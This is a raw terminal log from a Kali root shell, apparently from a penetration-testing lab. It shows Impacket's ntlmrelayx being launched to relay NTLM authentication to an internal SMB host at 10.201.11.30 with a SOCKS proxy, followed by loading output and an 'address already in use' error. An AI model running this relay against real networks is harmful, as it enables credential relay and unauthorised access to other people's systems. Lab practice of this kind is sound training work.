 ┌──(root㉿kali)-[~]
└─# sudo ntlmrelayx.py -t smb://10.201.11.30 -smb2support -socks
Impacket v0.9.19 - Copyright 2019 SecureAuth Corporation

[*] Protocol Client SMB loaded..
[*] Protocol Client SMTP loaded..
/usr/share/offsec-awae-wheels/pyOpenSSL-19.1.0-py2.py3-none-any.whl/OpenSSL/crypto.py:12: CryptographyDeprecationWarning: Python 2 is no longer supported by
the Python core team. Support for it is now deprecated in cryptography, and will be removed in the next release.
[*] Protocol Client MSSQL loaded..
[*] Protocol Client HTTPS loaded..
[*] Protocol Client HTTP loaded..
[*] Protocol Client IMAPS loaded..
[*] Protocol Client IMAP loaded..
[*] Protocol Client LDAPS loaded..
[*] Protocol Client LDAP loaded..
[*] Running in relay mode to single host
[*] SOCKS proxy started. Listening at port 1080
[*] SMTP Socks Plugin loaded..
[*] HTTP Socks Plugin loaded..
[*] IMAPS Socks Plugin loaded..
[*] IMAP Socks Plugin loaded..
[*] HTTPS Socks Plugin loaded..
[*] MSSQL Socks Plugin loaded..
[*] SMB Socks Plugin loaded..
[*] Setting up SMB Server
[*] Setting up HTTP Server

[*] Servers started, waiting for connections
Exception in thread Thread-6:
Traceback (most recent call last):
  File "/usr/lib/python2.7/threading.py", line 801, in __bootstrap_inner
    self.run()
  File "/usr/local/lib/python2.7/dist-packages/impacket-0.9.19-py2.7.egg/impacket/examples/ntlmrelayx/servers/httprelayserver.py", line 328, in run
    self.server = self.HTTPServer((self.config.interfaceIp, httpport), self.HTTPHandler, self.config)
  File "/usr/local/lib/python2.7/dist-packages/impacket-0.9.19-py2.7.egg/impacket/examples/ntlmrelayx/servers/httprelayserver.py", line 42, in __init__
    SocketServer.TCPServer.__init__(self,server_address, RequestHandlerClass)
  File "/usr/lib/python2.7/SocketServer.py", line 420, in __init__
    self.server_bind()
  File "/usr/lib/python2.7/SocketServer.py", line 434, in server_bind
    self.socket.bind(self.server_address)
  File "/usr/lib/python2.7/socket.py", line 228, in meth
    return getattr(self._sock,name)(*args)
error: [Errno 98] Address already in use

Type help for list of commands
ntlmrelayx>  * Serving Flask app "impacket.examples.ntlmrelayx.servers.socksserver" (lazy loading)
 * Environment: production
   WARNING: This is a development server. Do not use it in a production deployment.
   Use a production WSGI server instead.
 * Debug mode: off